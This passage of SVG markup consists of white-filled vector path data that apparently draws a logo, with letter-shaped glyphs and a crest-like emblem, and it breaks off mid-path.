<path d="M148.222 31.1396V24.1475H148.924C149.06 24.1475 149.146 24.1721 149.195 24.2214C149.245 24.2706 149.282 24.3568 149.294 24.4799L149.368 25.5385C149.59 25.0584 149.861 24.6891 150.193 24.4183C150.513 24.1475 150.908 24.0121 151.376 24.0121C151.524 24.0121 151.659 24.0244 151.795 24.0613C151.93 24.0983 152.053 24.1475 152.152 24.209L152.066 25.1323C152.041 25.2431 151.967 25.3046 151.856 25.3046C151.795 25.3046 151.696 25.2923 151.573 25.2677C151.45 25.2431 151.302 25.2308 151.154 25.2308C150.932 25.2308 150.735 25.2677 150.563 25.3293C150.39 25.4031 150.23 25.4893 150.095 25.6247C149.959 25.7478 149.836 25.9078 149.737 26.0925C149.627 26.2771 149.528 26.4864 149.442 26.7326V31.1519H148.21L148.222 31.1396Z" fill="white"/>
<path d="M156.204 30.2779C156.894 30.2779 157.412 30.044 157.756 29.5886C158.101 29.1208 158.274 28.4807 158.274 27.6559C158.274 26.8311 158.101 26.1787 157.756 25.7109C157.412 25.2431 156.894 25.0093 156.204 25.0093C155.847 25.0093 155.552 25.0708 155.293 25.1939C155.034 25.317 154.812 25.4893 154.64 25.7109C154.468 25.9325 154.332 26.2156 154.258 26.548C154.172 26.8804 154.135 27.2497 154.135 27.6682C154.135 28.493 154.307 29.1454 154.652 29.6009C154.997 30.0687 155.515 30.2903 156.217 30.2903M156.217 24.0491C156.722 24.0491 157.19 24.1352 157.596 24.3076C158.003 24.4799 158.36 24.7138 158.643 25.0339C158.927 25.3539 159.161 25.7232 159.309 26.1664C159.456 26.6096 159.543 27.102 159.543 27.6559C159.543 28.2099 159.469 28.7023 159.309 29.1454C159.161 29.5886 158.927 29.9702 158.643 30.2779C158.348 30.5857 158.003 30.8319 157.596 31.0042C157.19 31.1766 156.722 31.2627 156.217 31.2627C155.712 31.2627 155.231 31.1766 154.825 31.0042C154.406 30.8319 154.061 30.598 153.778 30.2779C153.482 29.9702 153.26 29.5886 153.113 29.1454C152.965 28.7023 152.879 28.2099 152.879 27.6559C152.879 27.102 152.952 26.6096 153.113 26.1664C153.273 25.7232 153.494 25.3416 153.778 25.0339C154.061 24.7261 154.418 24.4799 154.825 24.3076C155.231 24.1352 155.699 24.0491 156.217 24.0491Z" fill="white"/>
<path d="M163.755 30.2534C164.162 30.2534 164.519 30.1549 164.815 29.9702C165.11 29.7856 165.394 29.5271 165.652 29.1947V25.8218C165.418 25.514 165.172 25.3047 164.901 25.1816C164.63 25.0585 164.334 24.997 164.002 24.997C163.349 24.997 162.856 25.2309 162.499 25.6987C162.154 26.1664 161.969 26.8312 161.969 27.6929C161.969 28.1484 162.006 28.5423 162.092 28.8623C162.166 29.1824 162.289 29.4532 162.437 29.6625C162.585 29.8718 162.77 30.0195 162.992 30.118C163.213 30.2164 163.46 30.2657 163.743 30.2657M166.133 31.1643C165.96 31.1643 165.849 31.0781 165.8 30.9058L165.689 30.0564C165.394 30.4257 165.049 30.7088 164.667 30.9304C164.285 31.152 163.841 31.2628 163.336 31.2628C162.93 31.2628 162.573 31.1889 162.24 31.0289C161.908 30.8812 161.637 30.6473 161.402 30.3518C161.168 30.0564 160.996 29.6748 160.873 29.2316C160.75 28.7885 160.688 28.2715 160.688 27.6929C160.688 27.1759 160.762 26.6958 160.897 26.2526C161.033 25.8095 161.23 25.4278 161.489 25.0955C161.747 24.7754 162.068 24.5169 162.437 24.3322C162.819 24.1476 163.238 24.0491 163.706 24.0491C164.137 24.0491 164.507 24.123 164.802 24.2707C165.11 24.4184 165.381 24.6154 165.628 24.8862V21.0085H166.859V31.1889H166.12L166.133 31.1643Z" fill="white"/>
<path d="M171.787 30.2779C172.476 30.2779 172.994 30.044 173.339 29.5886C173.684 29.1208 173.856 28.4807 173.856 27.6559C173.856 26.8311 173.684 26.1787 173.339 25.7109C172.994 25.2431 172.476 25.0093 171.787 25.0093C171.442 25.0093 171.134 25.0708 170.875 25.1939C170.616 25.317 170.395 25.4893 170.222 25.7109C170.05 25.9325 169.927 26.2156 169.84 26.548C169.754 26.8804 169.717 27.2497 169.717 27.6682C169.717 28.493 169.89 29.1454 170.234 29.6009C170.579 30.0687 171.097 30.2903 171.799 30.2903M171.799 24.0491C172.316 24.0491 172.772 24.1352 173.178 24.3076C173.585 24.4799 173.942 24.7138 174.226 25.0339C174.509 25.3539 174.743 25.7232 174.891 26.1664C175.038 26.6096 175.125 27.102 175.125 27.6559C175.125 28.2099 175.051 28.7023 174.891 29.1454C174.743 29.5886 174.509 29.9702 174.226 30.2779C173.93 30.5857 173.585 30.8319 173.178 31.0042C172.772 31.1766 172.304 31.2627 171.799 31.2627C171.294 31.2627 170.813 31.1766 170.407 31.0042C170 30.8319 169.643 30.598 169.36 30.2779C169.064 29.9702 168.843 29.5886 168.695 29.1454C168.547 28.7023 168.461 28.2099 168.461 27.6559C168.461 27.102 168.535 26.6096 168.695 26.1664C168.855 25.7232 169.077 25.3416 169.36 25.0339C169.656 24.7261 170 24.4799 170.407 24.3076C170.826 24.1352 171.282 24.0491 171.799 24.0491Z" fill="white"/>
<path d="M175.925 24.1474H176.898C176.997 24.1474 177.071 24.1721 177.145 24.2213C177.206 24.2705 177.256 24.3321 177.28 24.406L178.623 28.9114C178.66 29.0714 178.697 29.2315 178.721 29.3792C178.758 29.5269 178.783 29.6869 178.808 29.8347C178.845 29.6869 178.882 29.5269 178.931 29.3792C178.98 29.2315 179.029 29.0714 179.079 28.9114L180.557 24.3813C180.581 24.3075 180.618 24.2582 180.68 24.209C180.742 24.1598 180.803 24.1351 180.889 24.1351H181.431C181.53 24.1351 181.604 24.1598 181.653 24.209C181.715 24.2582 181.752 24.3075 181.776 24.3813L183.218 28.9114C183.267 29.0714 183.304 29.2315 183.353 29.3915C183.402 29.5515 183.439 29.6993 183.476 29.8593C183.501 29.7116 183.538 29.5515 183.575 29.4038C183.612 29.2438 183.649 29.0838 183.686 28.9237L185.053 24.4183C185.078 24.3444 185.114 24.2829 185.188 24.2336C185.25 24.1844 185.324 24.1598 185.41 24.1598H186.334L184.067 31.1518H183.094C182.971 31.1518 182.897 31.078 182.848 30.9179L181.296 26.1786C181.259 26.0678 181.234 25.9693 181.21 25.8585C181.185 25.7477 181.16 25.6493 181.136 25.5385C181.111 25.6493 181.087 25.7477 181.062 25.8585C181.037 25.9693 181.013 26.0801 180.976 26.1786L179.399 30.9179C179.362 31.078 179.263 31.1518 179.128 31.1518H178.204L175.938 24.1598L175.925 24.1474Z" fill="white"/>
<path d="M190.424 24.9477C189.832 24.9477 189.364 25.1201 189.019 25.4648C188.674 25.8095 188.465 26.2895 188.379 26.8927H192.21C192.21 26.6096 192.173 26.3511 192.086 26.1049C192 25.871 191.889 25.6617 191.729 25.4894C191.569 25.317 191.384 25.1816 191.163 25.0832C190.941 24.9847 190.695 24.9477 190.411 24.9477M190.387 24.0368C190.805 24.0368 191.2 24.1107 191.557 24.2461C191.914 24.3815 192.222 24.5908 192.481 24.8493C192.739 25.1201 192.949 25.4401 193.097 25.8341C193.244 26.228 193.318 26.6712 193.318 27.1636C193.318 27.3605 193.294 27.4836 193.257 27.5452C193.22 27.6067 193.134 27.6436 193.023 27.6436H188.342C188.342 28.0868 188.416 28.4684 188.527 28.8008C188.637 29.1208 188.785 29.404 188.982 29.6132C189.179 29.8348 189.401 29.9949 189.672 30.1056C189.943 30.2164 190.239 30.2657 190.571 30.2657C190.879 30.2657 191.15 30.2287 191.372 30.1549C191.594 30.081 191.791 30.0072 191.951 29.921C192.111 29.8348 192.247 29.761 192.357 29.6871C192.468 29.6132 192.555 29.5763 192.641 29.5763C192.739 29.5763 192.826 29.6132 192.875 29.6871L193.22 30.1426C193.072 30.3272 192.887 30.4873 192.678 30.6227C192.468 30.7581 192.234 30.8689 192 30.955C191.754 31.0412 191.508 31.1028 191.249 31.152C190.99 31.2012 190.732 31.2135 190.485 31.2135C190.005 31.2135 189.561 31.1274 189.155 30.9673C188.748 30.8073 188.391 30.5611 188.095 30.2534C187.8 29.9333 187.566 29.5517 187.406 29.0839C187.246 28.6161 187.159 28.0868 187.159 27.4836C187.159 26.9912 187.233 26.5357 187.381 26.1172C187.529 25.6987 187.751 25.3294 188.022 25.0093C188.305 24.7015 188.65 24.4553 189.056 24.2707C189.463 24.0984 189.919 23.9999 190.424 23.9999" fill="white"/>
<path d="M197.26 27.7297C197.506 27.7297 197.728 27.6928 197.913 27.6313C198.098 27.5574 198.258 27.4712 198.393 27.3358C198.516 27.2127 198.615 27.065 198.689 26.8927C198.751 26.7203 198.787 26.5357 198.787 26.3264C198.787 25.8956 198.652 25.5632 198.393 25.3047C198.135 25.0462 197.753 24.9231 197.26 24.9231C196.767 24.9231 196.385 25.0462 196.127 25.3047C195.868 25.5632 195.733 25.8956 195.733 26.3264C195.733 26.5357 195.77 26.7203 195.831 26.8927C195.893 27.065 195.991 27.2127 196.127 27.3358C196.262 27.4589 196.41 27.5574 196.607 27.6313C196.792 27.7051 197.014 27.7297 197.26 27.7297ZM199.477 31.5335C199.477 31.3612 199.428 31.2258 199.329 31.115C199.231 31.0042 199.108 30.9304 198.935 30.8688C198.775 30.8073 198.578 30.7703 198.369 30.7457C198.147 30.7211 197.925 30.6965 197.679 30.6842C197.433 30.6718 197.198 30.6595 196.94 30.6472C196.693 30.6349 196.447 30.6103 196.225 30.5734C195.967 30.6965 195.757 30.8442 195.597 31.0165C195.437 31.1889 195.351 31.4104 195.351 31.6566C195.351 31.8167 195.388 31.9644 195.474 32.0998C195.56 32.2352 195.683 32.3583 195.844 32.4568C196.004 32.5553 196.213 32.6291 196.472 32.6907C196.718 32.7522 197.014 32.7769 197.359 32.7769C197.704 32.7769 197.987 32.7522 198.246 32.6907C198.504 32.6291 198.726 32.543 198.911 32.4322C199.095 32.3214 199.231 32.186 199.329 32.0383C199.428 31.8905 199.477 31.7182 199.477 31.5335ZM197.26 24.0367C197.568 24.0367 197.851 24.0737 198.11 24.1352C198.369 24.1968 198.615 24.2953 198.824 24.4307H200.721V24.8861C200.721 25.0339 200.623 25.1323 200.426 25.1816L199.637 25.2924C199.798 25.5878 199.871 25.9202 199.871 26.2895C199.871 26.6342 199.81 26.9419 199.674 27.225C199.539 27.5082 199.366 27.7421 199.132 27.939C198.898 28.136 198.627 28.2837 198.307 28.3945C197.987 28.5053 197.63 28.5545 197.26 28.5545C196.927 28.5545 196.62 28.5176 196.324 28.4437C196.176 28.5422 196.065 28.6284 195.991 28.7392C195.917 28.85 195.88 28.9484 195.88 29.0469C195.88 29.2193 195.954 29.3424 196.09 29.4285C196.225 29.5147 196.41 29.5762 196.62 29.6132C196.841 29.6501 197.1 29.6747 197.371 29.687C197.654 29.687 197.95 29.7117 198.246 29.7363C198.541 29.7609 198.837 29.7978 199.12 29.8471C199.403 29.8963 199.65 29.9825 199.871 30.0933C200.093 30.2041 200.278 30.3641 200.401 30.5734C200.524 30.7826 200.611 31.0411 200.611 31.3612C200.611 31.6566 200.537 31.9521 200.389 32.2352C200.241 32.5183 200.019 32.7645 199.748 32.9861C199.465 33.2077 199.12 33.38 198.714 33.5155C198.307 33.6509 197.851 33.7124 197.334 33.7124C196.817 33.7124 196.373 33.6632 195.991 33.5647C195.609 33.4662 195.289 33.3308 195.043 33.1585C194.796 32.9861 194.599 32.7892 194.476 32.5676C194.353 32.346 194.291 32.1121 194.291 31.8659C194.291 31.5212 194.402 31.2258 194.612 30.9919C194.833 30.758 195.129 30.561 195.499 30.4133C195.289 30.3148 195.129 30.1917 195.006 30.044C194.883 29.884 194.821 29.6747 194.821 29.4162C194.821 29.3177 194.833 29.2069 194.87 29.1085C194.907 28.9977 194.969 28.8992 195.043 28.7884C195.117 28.6776 195.215 28.5791 195.326 28.4807C195.437 28.3822 195.573 28.296 195.72 28.2221C195.375 28.0252 195.104 27.7667 194.907 27.4466C194.71 27.1266 194.612 26.7573 194.612 26.3264C194.612 25.9817 194.673 25.674 194.809 25.4032C194.944 25.12 195.117 24.8861 195.363 24.6892C195.597 24.4922 195.88 24.3445 196.201 24.2337C196.521 24.1229 196.878 24.0737 197.272 24.0737" fill="white"/>
<path d="M204.959 30.2779C205.649 30.2779 206.166 30.044 206.511 29.5886C206.856 29.1208 207.028 28.4807 207.028 27.6559C207.028 26.8311 206.856 26.1787 206.511 25.7109C206.166 25.2431 205.649 25.0093 204.959 25.0093C204.614 25.0093 204.306 25.0708 204.047 25.1939C203.789 25.317 203.567 25.4893 203.394 25.7109C203.222 25.9325 203.099 26.2156 203.013 26.548C202.926 26.8804 202.889 27.2497 202.889 27.6682C202.889 28.493 203.062 29.1454 203.407 29.6009C203.752 30.0687 204.269 30.2903 204.971 30.2903M204.971 24.0491C205.488 24.0491 205.944 24.1352 206.351 24.3076C206.757 24.4799 207.114 24.7138 207.398 25.0339C207.681 25.3539 207.915 25.7232 208.063 26.1664C208.223 26.6096 208.297 27.102 208.297 27.6559C208.297 28.2099 208.223 28.7023 208.063 29.1454C207.915 29.5886 207.681 29.9702 207.398 30.2779C207.102 30.5857 206.757 30.8319 206.351 31.0042C205.944 31.1766 205.476 31.2627 204.971 31.2627C204.466 31.2627 203.986 31.1766 203.579 31.0042C203.173 30.8319 202.815 30.598 202.532 30.2779C202.237 29.9702 202.015 29.5886 201.867 29.1454C201.719 28.7023 201.633 28.2099 201.633 27.6559C201.633 27.102 201.707 26.6096 201.867 26.1664C202.027 25.7232 202.249 25.3416 202.532 25.0339C202.828 24.7261 203.173 24.4799 203.579 24.3076C203.998 24.1352 204.454 24.0491 204.971 24.0491Z" fill="white"/>
<path d="M22.6409 4.20533C22.5177 4.24226 22.3699 4.20533 22.259 4.14378C22.0496 4.02068 22.2836 3.40518 22.6901 3.14667C22.9858 3.61445 22.8995 4.11916 22.6409 4.20533ZM25.3754 39.4366C25.7203 39.4366 26.0283 39.3874 26.2993 39.2889C26.2993 39.412 26.2131 39.6582 26.016 39.8674C25.8928 40.0152 25.6711 40.1875 25.3754 40.1875C24.7719 40.1875 24.0205 39.572 23.3553 38.7719C23.848 39.0796 24.6487 39.4366 25.3754 39.4366ZM17.0978 40.1875C16.8021 40.1875 16.5927 40.0152 16.4572 39.8674C16.2602 39.6459 16.1862 39.3997 16.1739 39.2889C16.4326 39.3874 16.7406 39.4366 17.0978 39.4366C17.8369 39.4366 18.6375 39.0796 19.1179 38.7719C18.4404 39.572 17.7014 40.1875 17.0978 40.1875ZM20.2019 4.14378C20.091 4.20533 19.9432 4.24226 19.82 4.20533C19.549 4.13147 19.4751 3.61445 19.7708 3.14667C20.1896 3.40518 20.4236 4.02068 20.2019 4.14378ZM37.9767 20.4545C38.3832 20.5161 38.7897 20.553 39.1962 20.553C40.0707 20.553 40.7852 20.4053 41.167 20.2699L41.4134 20.1837L41.3149 19.9498C41.0192 19.2236 40.1939 18.448 38.9005 17.6971C39.3809 17.6232 39.7751 17.5125 40.1077 17.3647C40.7605 17.0816 41.1424 16.6754 41.2533 16.1337C41.2779 16.0106 41.2902 15.6783 41.2902 15.6783C41.2902 15.6783 41.0192 15.8014 40.9084 15.8506C40.662 15.9737 39.7997 16.0968 38.1122 16.0968C37.9644 16.0968 37.8289 16.0968 37.6811 16.0968C38.4201 15.9491 39.0237 15.7767 39.5411 15.5552C40.391 15.2105 40.9084 14.7919 41.4257 14.3857C41.4996 14.3242 41.6967 14.1518 41.6967 14.1518C41.6967 14.1518 41.475 14.0164 41.3888 13.9795C40.8098 13.684 40.0954 13.3763 38.9991 13.1424C39.2947 12.9701 39.5411 12.7977 39.7505 12.6377C40.1693 12.3053 40.7113 11.776 40.5635 11.0128C40.5388 10.9143 40.4526 10.6681 40.4526 10.6681C40.4526 10.6681 40.2555 10.8035 40.1816 10.8527C39.9106 11.0374 39.1838 11.4067 37.2992 12.133C38.2723 11.5298 39.4795 10.5942 39.9599 9.54788C39.9845 9.48633 40.0707 9.27706 40.0707 9.27706C40.0707 9.27706 39.5534 9.11703 38.9991 9.11703C38.6419 9.11703 38.223 9.15396 37.7426 9.24013C37.8289 9.14165 37.9028 9.04317 37.9767 8.957C38.4694 8.31688 38.568 7.73831 38.3093 7.15974C38.26 7.06126 38.0752 6.8643 38.0752 6.8643C38.0752 6.8643 37.9397 7.03664 37.8781 7.12281C37.6687 7.41825 37.2253 7.79986 36.5601 8.26764C37.1144 7.61521 37.4593 6.91354 37.6195 6.02721C37.6195 5.96566 37.6564 5.75639 37.6564 5.75639C37.6564 5.75639 37.4101 5.71946 37.1883 5.71946C36.4246 5.71946 35.5008 5.96567 34.6139 6.38421C35.1928 5.78101 35.7348 4.907 35.9319 4.21764C35.9565 4.13147 36.0058 3.89758 36.0058 3.89758C36.0058 3.89758 35.7841 3.89758 35.6732 3.89758C34.2936 4.02068 32.8401 4.47615 31.362 5.26399C30.0809 5.95335 29.0462 6.75351 28.4056 7.29515C26.6319 8.80928 25.6711 10.8158 25.979 12.4161C26.1022 13.0685 26.484 13.8933 27.5434 14.4842L27.568 14.6565C27.6296 15.1489 27.5434 15.6536 27.3586 15.9245C26.9644 16.5153 26.1884 16.6138 25.3878 16.6384L25.3385 16.5277C24.7842 15.309 24.427 13.9056 24.3777 13.2163V13.167C24.4516 13.1301 24.5255 13.0809 24.5871 13.0316L24.7103 12.9208L24.661 12.7608C24.4639 12.1822 24.5871 11.2836 24.7226 10.4219C24.8827 9.31399 25.0552 8.16916 24.5994 7.40594C24.7842 7.29515 24.932 7.15974 25.0305 6.97509C25.2153 6.64272 25.1907 6.27342 24.9689 5.94104L24.8334 5.73177L24.624 5.86719C24.624 5.86719 24.5748 5.8918 24.5624 5.90411C24.5624 5.86718 24.5871 5.83025 24.5871 5.80563C24.6364 5.49788 24.4885 5.17782 24.2175 5.01779L24.0944 4.94393L23.9712 5.01779C23.8726 5.07934 23.7495 5.11627 23.6017 5.1532C23.8726 4.51308 24.3038 3.88527 24.6856 3.3067C24.9443 2.9374 25.1783 2.58041 25.3631 2.24804L25.6095 1.79257C25.6095 1.79257 25.1414 1.94029 24.6856 1.94029C24.3161 1.96491 23.8973 1.98953 23.6879 2.27266C23.6756 2.29728 23.6509 2.3219 23.6386 2.34652C23.5524 2.30959 23.4538 2.28497 23.3553 2.28497C23.1952 2.28497 23.035 2.34652 22.8995 2.45731C22.8379 2.13725 22.4684 1.90336 22.0496 1.90336C22.0496 1.52175 21.7663 1.18938 21.5815 0.9678C21.5199 0.89394 21.2366 0.512329 21.2366 0.512329C21.2366 0.512329 20.941 0.89394 20.8917 0.9678C20.7069 1.18938 20.4236 1.52175 20.4236 1.90336C20.0048 1.90336 19.6476 2.13725 19.5737 2.45731C19.4382 2.34652 19.2781 2.28497 19.1179 2.28497C19.0194 2.28497 18.9208 2.30959 18.8346 2.34652C18.8346 2.3219 18.81 2.29728 18.7977 2.27266C18.5882 1.98953 18.1694 1.96491 17.7999 1.94029C17.3441 1.94029 16.8761 1.79257 16.8761 1.79257L17.1224 2.24804C17.3072 2.58041 17.5535 2.9374 17.7999 3.3067C18.231 3.93451 18.6991 4.63618 18.9578 5.35016C18.8346 5.47326 18.7853 5.62098 18.773 5.75639H18.5759C17.6521 5.75639 17.3072 6.2488 17.184 6.53193C16.9376 7.13512 17.1594 7.87372 17.4304 8.14454L17.6398 8.35381L17.8122 8.11992C17.9354 7.94758 18.1202 7.91065 18.2557 7.91065C18.4404 7.91065 18.6498 7.98451 18.7977 8.10761L18.8839 8.18147L18.9947 8.15685C19.1056 8.13223 19.2165 8.13223 19.315 8.13223C19.5983 8.13223 19.8693 8.20609 20.0787 8.35381C20.0171 8.3415 19.9432 8.31688 19.8693 8.31688C19.7831 8.31688 19.6969 8.30457 19.623 8.30457C19.0194 8.30457 18.5636 8.52615 18.1694 8.72311C18.0832 8.77235 17.997 8.80928 17.9231 8.84621C17.8615 8.87083 17.7753 8.89545 17.689 8.89545C17.4304 8.89545 17.1594 8.77235 17.1594 8.77235L16.9007 8.64925L16.8268 8.93238C16.7652 9.16627 16.8021 9.38785 16.9376 9.5725C17.0978 9.78177 17.3811 9.90487 17.7137 9.90487C17.8369 9.90487 17.9724 9.89256 18.1078 9.85563C18.3665 9.79408 18.5759 9.6956 18.7607 9.59712C18.7607 9.70791 18.7853 9.79408 18.7977 9.80639L18.8962 10.0526L19.1426 9.9418C19.1426 9.9418 19.5244 9.76946 19.8447 9.76946C19.8816 9.76946 19.9186 9.76946 19.9432 9.76946C19.9925 9.76946 20.0541 9.78177 20.1034 9.79408L20.1403 9.8187C20.3743 10.028 20.4729 10.2742 20.4359 10.5819C20.3497 11.3575 19.4382 12.2807 18.8346 12.6254L18.6006 12.7608L18.7484 12.9824C18.81 13.0685 18.8716 13.1424 18.9455 13.204C18.0832 14.0533 17.7876 14.8535 17.5535 15.5059C17.418 15.8752 17.3072 16.1953 17.1101 16.4661L16.9869 16.6508C16.2232 16.6261 15.4964 16.503 15.1146 15.9491C14.9298 15.6783 14.8436 15.1736 14.9052 14.6812L14.9298 14.5088C15.9892 13.9179 16.371 13.0809 16.4942 12.4407C16.8021 10.8527 15.8413 8.84621 14.0676 7.31977C13.427 6.77813 12.3923 5.97798 11.1113 5.28861C9.6331 4.50077 8.1919 4.0453 6.81229 3.9222C6.70143 3.9222 6.47971 3.9222 6.47971 3.9222C6.47971 3.9222 6.52898 4.15609 6.55362 4.24226C6.7507 4.93162 7.30501 5.80563 7.87164 6.40883C6.98474 5.97798 6.0609 5.74408 5.29719 5.74408C5.07546 5.74408 4.8291 5.78101 4.8291 5.78101C4.8291 5.78101 4.85374 5.97798 4.86606 6.05184C5.02619 6.93816 5.37109 7.63983 5.9254 8.29226C5.26023 7.82448 4.80447 7.44287 4.60738 7.14743C4.54579 7.06126 4.41029 6.88892 4.41029 6.88892C4.41029 6.88892 4.22552 7.08588 4.17625 7.18436C3.91758 7.76293 4.01612 8.32919 4.50884 8.98162C4.58274 9.0801 4.65665 9.16627 4.74288 9.26475C4.26248 9.19089 3.84367 9.14165 3.48645 9.14165C2.91982 9.14165 2.41479 9.30168 2.41479 9.30168C2.41479 9.30168 2.50101 9.51095 2.52565 9.5725C3.00605 10.6188 4.22552 11.5544 5.18632 12.1576C3.30168 11.4313 2.5626 11.062 2.30393 10.8774C2.23002 10.8281 2.03293 10.6927 2.03293 10.6927C2.03293 10.6927 1.93439 10.9389 1.92207 11.0374C1.77425 11.8006 2.31624 12.3299 2.73505 12.6623C2.94446 12.8347 3.20314 12.9947 3.48645 13.167C2.39015 13.4009 1.67571 13.6964 1.09677 14.0041C1.01054 14.0533 0.788818 14.1764 0.788818 14.1764C0.788818 14.1764 0.985905 14.3488 1.05981 14.4103C1.56485 14.8166 2.09452 15.2351 2.94446 15.5798C3.46181 15.7891 4.06539 15.9737 4.80447 16.1214C4.65665 16.1214 4.50884 16.1214 4.37334 16.1214C2.68578 16.1214 1.82353 15.9983 1.57717 15.8752C1.46631 15.8137 1.19531 15.7029 1.19531 15.7029C1.19531 15.7029 1.19531 16.0229 1.23226 16.1584C1.34313 16.7 1.7373 17.1185 2.37783 17.3894C2.71042 17.5371 3.11691 17.6479 3.58499 17.7217C2.29161 18.4726 1.46631 19.2359 1.17067 19.9745L1.07213 20.2084L1.31849 20.2945C1.70035 20.4299 2.40247 20.5777 3.27704 20.5777C3.68354 20.5777 4.09003 20.5407 4.49652 20.4792C3.1785 21.3901 2.11916 21.8948 1.49094 21.9194L0.83809 21.9441L1.34313 22.3626C1.81121 22.7565 2.39015 22.9535 3.043 22.9535C3.69585 22.9535 4.49652 22.7565 5.38341 22.3503C4.93997 22.9535 4.54579 23.5813 4.22552 24.246C3.49877 25.7109 3.25241 26.9912 3.15386 27.8036L3.11691 28.1606L3.47413 28.0621C5.33414 27.5451 6.71375 26.8311 8.35204 24.7754C7.26806 26.8681 5.96235 29.3547 5.24791 29.7117L4.53347 30.0564L5.32182 30.1672C5.54354 30.2041 5.72831 30.2164 5.91308 30.2164C6.61521 30.2164 7.18183 29.9825 7.7115 29.4778C8.27813 28.9362 8.82012 28.0868 9.41138 26.7819C9.44833 26.708 9.48529 26.6096 9.53456 26.4865C9.4976 26.6957 9.44833 26.8927 9.41138 27.102C9.02952 29.1577 9.02952 30.6226 9.38674 31.6074L9.50992 31.9275L9.78092 31.7182C10.8156 30.9058 11.604 29.884 12.1829 28.6284C12.109 28.9731 12.0474 29.2685 11.9981 29.4532L11.875 29.9333L12.3307 29.7363C13.0082 29.4409 13.9444 28.493 14.6096 25.674C14.7081 25.8956 14.819 26.0802 14.9052 26.2033L15.053 26.4126L15.2501 26.2526C15.558 26.0064 15.9276 25.477 16.2232 24.8738C16.4326 24.443 16.6913 23.7906 16.8391 22.9904C16.9253 23.0027 17.0239 23.015 17.1101 23.015C17.7753 23.015 18.3419 22.7688 18.7237 22.3257C18.81 22.6211 18.8716 22.855 18.8962 22.9535C18.8223 22.9535 18.7484 22.9535 18.6745 22.9535C17.1224 22.9535 16.7898 23.926 16.5681 24.5661C16.1123 25.871 14.9175 27.1143 14.548 27.3605C14.4494 27.422 14.2031 27.5944 14.2031 27.5944C14.2031 27.5944 14.2893 27.7298 14.548 27.7913C14.24 28.3083 13.4147 28.9485 13.4147 28.9485C13.4147 28.9485 13.5748 29.0716 13.8582 29.1208C13.156 29.7117 12.6017 29.921 12.6017 29.921C12.6017 29.921 12.7865 30.1056 13.1191 30.2164C12.688 30.6472 12.0844 31.0165 12.0844 31.0165C12.0844 31.0165 12.2691 31.1766 12.417 31.2381C12.8727 31.4474 13.3162 31.5582 13.8335 31.5828C13.5625 31.8536 13.3038 32.1121 13.1191 32.2722L12.8481 32.5061C12.8481 32.5061 12.922 32.5922 13.0575 32.6168C12.9343 32.7523 12.5525 33.0846 12.3431 33.257L12.0721 33.4785C12.0721 33.4785 12.146 33.5524 12.2691 33.5893C12.0844 33.8232 11.6532 34.1556 11.5054 34.2664L11.1975 34.5003C11.1975 34.5003 11.296 34.5741 11.3946 34.6111C11.2344 34.7588 10.8526 35.0788 10.6555 35.1896C10.5816 35.2266 10.3475 35.362 10.3475 35.362C10.3475 35.362 10.4461 35.4974 10.5939 35.5836C10.5446 35.6205 10.4954 35.682 10.3106 35.682C10.0642 35.682 9.68237 35.5836 9.21429 35.4235C8.85707 35.3004 8.36435 35.2266 7.93323 35.2266C7.81005 34.8942 7.44051 34.5003 6.8862 34.5003C6.56593 34.5003 6.2703 34.6234 6.0609 34.8573C5.9254 35.0173 5.82686 35.202 5.7899 35.4112C5.5805 35.362 5.43268 35.4851 5.35878 35.6205C5.3095 35.7067 5.29719 35.7928 5.3095 35.879C5.06314 36.076 4.93997 36.3345 4.93997 36.6176C4.93997 36.9623 5.12473 37.2947 5.45732 37.5409L5.716 37.7501L5.83918 37.4424C5.9254 37.2208 6.12249 36.9869 6.34421 36.8146C6.45507 36.8392 6.57825 36.8515 6.68911 36.8515C7.14488 36.8515 7.44051 36.6791 7.61296 36.5314C8.05641 36.7284 8.27813 36.8884 8.6723 36.9377C8.45058 37.0361 8.30276 37.0608 8.22886 37.0854C8.04409 37.1469 7.87164 37.1962 7.66223 37.3439C7.46514 37.1839 7.21879 37.0977 6.96011 37.0977C6.7507 37.0977 6.5413 37.1592 6.36885 37.27C5.93772 37.5409 5.74063 38.0702 5.90076 38.5503C5.90076 38.5503 5.90076 38.5749 5.91308 38.5872C5.85149 38.6364 5.81454 38.7103 5.7899 38.7965C5.76527 38.9442 5.81454 39.1535 6.02394 39.3012C5.97467 39.6336 6.04858 39.8921 6.22103 40.1013C6.43044 40.3352 6.76302 40.4829 7.13256 40.4829C7.29269 40.4829 7.57601 40.4583 7.57601 40.4583L7.45283 40.1506C7.3666 39.929 7.3666 39.6828 7.40355 39.412C7.74846 39.2519 8.00713 38.9319 8.09336 38.5749C8.65998 38.501 9.10343 38.2671 9.60847 37.8117C9.60847 37.8117 9.37442 38.1563 9.26356 38.3533C9.22661 38.4149 9.20197 38.4641 9.16502 38.5257C9.14038 38.5257 9.10343 38.5257 9.07879 38.5257C8.62303 38.5257 8.25349 38.7595 8.08104 39.1535C7.89627 39.5474 7.94554 40.0152 8.1919 40.2983C8.21654 40.3229 8.24117 40.3475 8.25349 40.3722C8.20422 40.4337 8.16727 40.5199 8.17958 40.606C8.17958 40.7661 8.27813 40.9384 8.49985 41.0246C8.53681 41.5662 8.95562 41.9232 9.52224 41.9232C9.85483 41.9232 10.2613 41.7632 10.2613 41.7632L10.0765 41.4801C9.94105 41.2831 9.87946 41.0492 9.85483 40.7415C10.2613 40.4214 10.3845 39.8674 10.212 39.3381C10.5939 38.9688 10.8033 38.538 10.9881 38.1564C11.0127 38.1194 11.025 38.0702 11.0497 38.0332C11.4315 38.1317 11.8134 38.144 12.0721 38.144C12.1829 38.144 12.2815 38.144 12.3554 38.144C12.4416 38.4272 12.6017 38.6488 12.8481 38.8088C12.8481 39.0919 12.8111 39.3627 12.7003 39.5474L12.5525 39.8182C12.5525 39.8182 12.9466 39.9413 13.193 39.9413C13.5133 39.9413 13.7966 39.8305 13.9813 39.6336C14.1538 39.4612 14.24 39.2027 14.24 38.9442C14.511 38.8703 14.5972 38.6488 14.5972 38.4887C14.5972 38.3902 14.5603 38.2918 14.4987 38.2179C14.6958 37.9471 14.7204 37.5285 14.5603 37.1962C14.3878 36.8022 13.9813 36.556 13.5256 36.5437C13.2915 36.5437 13.0821 36.6299 12.922 36.7038C12.7988 36.7653 12.688 36.8146 12.5771 36.8146C12.5525 36.8146 12.5401 36.8146 12.5155 36.8146C12.4662 36.6545 12.4416 36.4206 12.651 36.1991C12.9959 35.8174 14.4864 34.5618 15.6812 33.5401C15.9276 33.3308 16.1616 33.1339 16.3587 32.9615C16.6174 33.4047 16.9992 33.7001 17.5166 33.8232C17.6521 33.8602 17.8615 33.8725 17.8615 33.8725C17.8615 